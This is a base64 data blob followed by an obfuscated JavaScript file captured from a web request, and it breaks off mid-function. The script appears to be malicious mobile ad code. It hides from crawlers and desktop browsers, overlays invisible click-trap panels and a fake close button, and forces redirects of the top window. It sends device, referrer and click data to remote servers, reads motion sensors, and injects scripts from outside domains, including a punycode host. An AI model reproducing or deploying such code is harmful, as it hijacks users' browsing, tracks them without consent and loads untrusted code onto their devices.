T1Je+6VXkRmJx37QMIp5r2W9IdbGUQLikP/Ucr0t1O+Du7DSSIR7Rb/VaSqGUpyYoPDAitzLIbYqSMDEozCDr6OA/brBF9fypKVPL02lUMrWoKHBFs0LUP7gSNjeyzo3sE5lH5rdDk+UlVCMyIBJ3s0d2ZQmIfKQZTvoGtDEaRF/3MgiOKmKhgaggASr/2MM/KkfJX2EkBzfgwJn+dEinYOVqWZHVQvLkmog8Z5GoW10MDxhBjLzmN7MiEUr6hkKbDOAAuNQlGpfIxzF6UiAD8BspdxMDYfINl1dL5ogG0MQQMiUiwLxI4Z73PN8MZGgVgdyFbHARMPyqYQIB4T+0x0UDde40dxKh1UQpTdPICDWunJbYaCjIpYzyJrj8gD6T6cx/HBMjuTxgM21ySIEuZJlq2o0/mdmlGLjTVSKMpc8WGZLY4Khf/brI9QQiCgx6xAFeLBWxGNpLfF5NJYjqzYkgCK0Yhg0jN4JpPUvFvqQUkkRASx5KeQoo0F0NovY05kE94k6AJuaopspl/1B7wlRW4QQlVSmkK4lGuIVwQYpTbFNHMVLJDl1knOS8kqxOyhuG8nIhXEHl12KTCi641a30FCRraGLLB/0zJvw8AFHLR6Kk2jNwofTIX4eJRIA61Z4oXOFuGAm95mg0IrrilShs8NGIOCA3HBxIORfSiivlqaQVARzFsjLa9CUqFW6VaXMYORabUhWwLWENz/b5G8LiVZiILd4hb1tYhOJ0iIcM7UUSOkgUrm4pQf0Ajp6XzYsgDAGWvcjD/hHWgeQgWBGdihrZmCg5ViRa7FNlbEG3zN7m6Sq9NeygnKrL3+7mADrR7U2TOl9SClO96bKvvQTiXIzoaooDmaQkj/+CkcyVcwPk/ameUoRa05mOqqdj3Xh1Z5PkGZVEv6yIe/ebtwE0J7fFhRWITRViqeR3wzldqu7Q2WDlQU+W73tuN/[base64]/vpZ4qbnWJaSL+tNcf7lLJj5qprukPAgNxJVqDsn1KJsAyRmEQ3bmXErGuMbRwrqlbNQ2MWmZJ18fVYG8hiiv+atU3ArUk8O2MrHLl9R5Z0nSUsttKD9AS2ZLLUtYTcw23TTuEaG1NUosFK3U10I0ww1CsCxrMFHSzH/eEpiF3qu9/Zpe9NL7i/+gRqN5+u9d/rO8BqHGr+krWAPtm+MGx5VkC56hORkoHdiV+StRG+EDzsRnEy9fXj3pcfUCtJ8YZ/eh761vYzoTvfLe54qzvOKbojnY9mV5YtLr8qkP8cWsgSyttfmTyg4EQ9nejUhlXqNvS2uIEGJkRT4AYlpW/1qgI+/4lK3cb5RTPU+YVubglSpseBf32AMZNsq/HhF5E7cnW+a6MLPQ9a7n9Ji6JDvOCGfbxLWhJwQXxW2QcvO1r0PmfWNQjQ71tdN1pXg1gXBTwwzlMS49JAc9/EL0njNcjvzWyjS6U2Gy+Nzve+WHTk3iB6uSZMK7r1aftH6XInYoCqQNFwD9P7aPkZ9IbpJq37nUfkMsNUbw9QisCk2ETnd+7vq9GyZqQuUd7I7/OyQIf7BBpI5/Sn/Y8ZjK/pJC6q7p7/4q8/pmuFzlZ1QC9BqHggwiAi3koyRpTsTgikjNIHJAHW5g/NSkxaDt7W6GpZhotkYwmmrv0PaLt/8Apf52ye/uL5d6bzeSLwUXDHwiL9j0b3lersPiDf7KC7T8D2e6r/uqZ4pAwNpqTiCQQh4sp3JQbyE4a8i0TSv6DZ/WCNqcA14MkIlKaHqk6sJoqfeO6fJikP8ECtOEK7+ULtg2b8EwotJ8a/l2kLiyTtpCIt/kcA/hT5rqS5A+TPsiYmAEgk3+IQIHYvQwBIPgTPz+ge0EQuc+kGJq4tkeBM9oBnCAjnlgj9sujL8E6thEbOQSz5jgiyVeMKiAKyLWsP/s8CKAyZ2yrt1WghaPb/fSEOVITNfIK3EcZTcs5NoE4gn/QQo3x7puwLM+kBWnCVG0cF7qjjlSpO4Cp/3/jst8UKqWnq8UIWrr+o2h6u8fdKGpXrCkmI++djCp6o7+FtAHD8Dacg3egM/lAGu5kGshEtF6VkK6DMKrnkYKyakDJZEgKZFihqILaMWjViABwOQZW8USZQsnUJCiIE/4Lu2v/AknVLG3ZKHGcu8iaPCzblAfLrK2dikGRNIdiavi/gEIUrAkgynKBu1OCMsZ8AoIXlJ3wgJHZEw32mwoPCokAhIZDWIZxw8NB2IWdMGfnhEOMUJyaoITTecSi4rMXBCl+g4AHW+9xFE3dknqrs7fdO/xFqosbcIe+E8gZKAlmgPviKkidFIgJgAuceZ9gDEkQG+rFPEfaAwjQuoi/27AulKNGTdKFlYBJ36AKs/nKXviNapSN/xNgeZQ14rvFtNlKE7yDS0SIyiA/xoPWUTuIjxSF8DS/[base64]/[base64]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[base64]/s7Uw2GZd4z1y0EW64/2gWBAEQElSugyBkAEK6GNrhNNTGYAD1GYqSTtAyJWIkUf++WKt3WIucst2Wbb1JNbhEro4VFplrn7R7ePpme91H4v0kcZQr4Q1YsWcWhXLdcVtbX/[base64]/oEAO7grgO/6hw+MMUCCZOMM2fiH1AhChxtUYYEJ6V//CF0EIJlki0a7kZ6x9CW9ZOVqbHqbT8r0BJ+nBNKELjwTV/DmKmG9UC95xAnLVvaU8VklLVvRGJXq0qnq5AopQWoLm/6iE6aEz20jqVRRJNJELrjhH+Fqg2b6BIOjFQQEEbLiuQiCgCv2byEqACPUEkKHTBiQIFj4wxKXFZx/+YZ5N7rNwXgkuEJq0mtXwhEKReYcXH0wOb+blXeYg5fohE8vwVGKxsD5pDsKKYL0GRY5MWaztvDqh7NBljrvOZf16QVwwcFKqTT4uiOhQkUNmpCfFHAZ0ESIAISK0OYIsi4sgu5/T/uHLxV1xn9gIaP/KCNHrva0iJ7EPy6aHQSD86Sff54ymsNh6U0aJs3hmC1NejPkVNLSM3ASMlQlbJli7tSxrchwTEpy5/RsFTJSmolkMELLxg70MWtBSSqaEoxkrKkYCoLkSAzhQhYS5AYuOAMVQePInzBHkEN0hnMYMoMNcAm6AMrVjIqKWhnPwAeNlhEDH3HjTt5ZVZgpkyeGKemWXgLKmKAqmgOhpnSU+ivzWPBgIKGGwnpKwpqWCbGadWpSH2sy4m3MYF5Z1joX9qrltGQAgKNskfYIrP/QE6jKCQtPkKizzd4kZjvxyFf/4Yx/oEJ+fWJIuQhwKEOtSxQRjWtBunhG0yWED2NckQICAgA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2499b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}Kf(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}Kf(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var 